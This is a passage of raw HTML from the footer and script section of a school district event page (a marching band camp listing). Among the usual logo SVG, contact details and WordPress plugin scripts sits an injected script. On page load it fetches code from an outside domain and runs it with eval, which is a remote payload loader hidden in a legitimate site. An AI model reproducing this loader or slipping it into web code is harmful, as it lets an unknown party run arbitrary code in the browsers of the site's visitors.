		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
		
		</div>
		
				<div class="footer-content"> 
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Office</strong></p>



<p style="font-size:0.875em">121 South Hess St.<br>Quarryville, PA 17566<br>M-F 8:30am - 4:30pm</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:1.125em"><strong>Contact</strong></p>



<p style="font-size:0.875em">Phone: 717-786-8401<br>Fax: 717-786-8245<br>Email: <a href="mailto:communications@solancosd.org">communications@solancosd.org</a></p>
</div>
</div>
		</div>
				<div class="footer-content"> 
			
<p style="font-size:0.875em"></p>
		</div>
				
	</div>
	
	
<div class="wp-block-metropolis-container content-wrap">
<p class="has-text-align-center" style="font-size:12px">NON-DISCRIMINATION POLICY: Solanco School District is an equal opportunity educational institution and will not discriminate on the basis of race, color, national origin, gender, and handicap in its activities, programs, or employment practices as required by Title VI, Title IX, and Section 504. For information regarding civil rights or grievance procedures, contact the Office of the Superintendent at 717-786-8401 or the Solanco Central Office at 121 South Hess Street, Quarryville, PA 17566. Solanco’s Title IX Coordinator is Assistant Superintendent Dr. Robert Dangler.</p>
</div>
			
	<div class="sub-footer flex-wrap">
		
				<div class="sub-footer-content"> 
			
<h5 class="inline-block wp-block-heading" id="follow-us-online">Follow Us Online! </h5>
<div class="inline-block wp-block-metropolis-social-media" id="">
		<a 
				href="https://twitter.com/SolancoSchlDist" 
		target="_blank"
			>
		<i class="fab fa-twitter"></i> 
			</a>
		<a 
				href="https://www.facebook.com/Solanco-School-District-1643629672571980/" 
		target="_blank"
			>
		<i class="fab fa-facebook"></i> 
			</a>
		<a 
				href="https://www.youtube.com/solancosd" 
		target="_blank"
			>
		<i class="fab fa-youtube"></i> 
			</a>
		<a 
				href="https://www.instagram.com/solancoschldist" 
		target="_blank"
			>
		<i class="fab fa-instagram"></i> 
			</a>
	</div>
		</div>
				
		<div class="site-info">
			
			<p>&copy; 2025 The Solanco School District. All rights reserved.</p> 
			
						
			<a class="metropolis" href="http://metropoliscreative.com" target="_blank">Website by Metropolis</a>
			
		</div>
		
	</div>
		
</footer>

<button id="back-to-top"></button>

</div> <!-- /#page-wrapper -->

</body>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-skeleton.css?ver=7.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-full-css' href='https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/css/views-full.css?ver=7.7.11' type='text/css' media='all' />
<script type="text/javascript" src="https://connect.facebook.net/en_US/sdk.js?ver=7.7.11" id="tec-virtual-fb-sdk-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.13" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=4fd11aac95dc95d3b90a" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.7.11" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-grid-scroller.js?ver=55603c48744d0cb2b3b4" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-day-selector.js?ver=536b386612fdfdf333a6" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-multiday-toggle.js?ver=69dd4df02cf23f824e9a" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/week-event-link.js?ver=334de69daa29ae826020" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events-scroller.js?ver=23e0a112f2a065e8e1d5" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.7.11" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-no-venue-modal.js?ver=6437a60c9a943cf8f472" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-provider-google-maps.js?ver=ecf90f33549e461a1048" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/map-events.js?ver=12685890ea84c4d19079" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/tooltip-pro.js?ver=815dcb1c3f3ef0030d5f" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/multiday-events-pro.js?ver=e17e8468e24cffc6f312" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/toggle-recurrence.js?ver=fc28903018fdbc8c4161" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/views/datepicker-pro.js?ver=4f8807dfbd3260f16a53" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
//# sourceURL=tribe-events-virtual-single-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/events-calendar-pro/build/js/events-virtual-single.js?ver=4731ac05fcfb45427486" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" id="wpa-toolbar-js-extra">
/* <![CDATA[ */
var wpatb = {"location":"body","is_rtl":"ltr","is_right":"reversed","responsive":"a11y-non-responsive","contrast":"Toggle High Contrast","grayscale":"Toggle Grayscale","fontsize":"Toggle Font size","custom_location":"standard-location","enable_grayscale":"false","enable_fontsize":"true","enable_contrast":"true"};
var wpa11y = {"path":"https://www.solancosd.org/wp-content/plugins/wp-accessibility/toolbar/css/a11y-contrast.css?version=2.2.6"};
//# sourceURL=wpa-toolbar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.2.6" id="wpa-toolbar-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/themes/solanco/assets/js/theme.min.js?ver=1.0.4" id="modulis-js"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js?ver=6.9#pubid=ra-61af95b7bc83e085" id="addthis-js"></script>
<script type="text/javascript" id="wp-accessibility-js-extra">
/* <![CDATA[ */
var wpa = {"skiplinks":{"enabled":false,"output":""},"target":"","tabindex":"1","underline":{"enabled":false,"target":"a"},"videos":"","dir":"ltr","lang":"en-US","titles":"1","labels":"1","wpalabels":{"s":"Search","author":"Name","email":"Email","url":"Website","comment":"Comment"},"alt":"","altSelector":".hentry img[alt]:not([alt=\"\"]), .comment-content img[alt]:not([alt=\"\"]), #content img[alt]:not([alt=\"\"]),.entry-content img[alt]:not([alt=\"\"])","current":"","errors":"","tracking":"1","ajaxurl":"https://www.solancosd.org/wp-admin/admin-ajax.php","security":"dbcedf9e05","action":"wpa_stats_action","url":"https://www.solancosd.org/event/marching-band-camp/2023-08-11/","post_id":"5456","continue":"","pause":"Pause video","play":"Play video","restUrl":"https://www.solancosd.org/wp-json/wp/v2/media","ldType":"button","ldHome":"https://www.solancosd.org","ldText":"\u003Cspan class=\"dashicons dashicons-media-text\" aria-hidden=\"true\"\u003E\u003C/span\u003E\u003Cspan class=\"screen-reader\"\u003ELong Description\u003C/span\u003E"};
//# sourceURL=wp-accessibility-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/wp-accessibility/js/wp-accessibility.min.js?ver=2.2.6" id="wp-accessibility-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_81101272-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['81101272'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_77738","alt_flags":{"en":"usa"},"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","custom_css":"[class*=\\\"gt_container\\\"] { position: relative; }","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_81101272-js-before
/* ]]> */
</script><script src="https://www.solancosd.org/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/event/marching-band-camp/2023-08-11/" data-gt-orig-domain="www.solancosd.org" data-gt-widget-id="81101272" defer></script><script type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.solancosd.org/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script type="text/javascript" src="https://www.solancosd.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script defer type="text/javascript" src="https://www.solancosd.org/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.solancosd.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 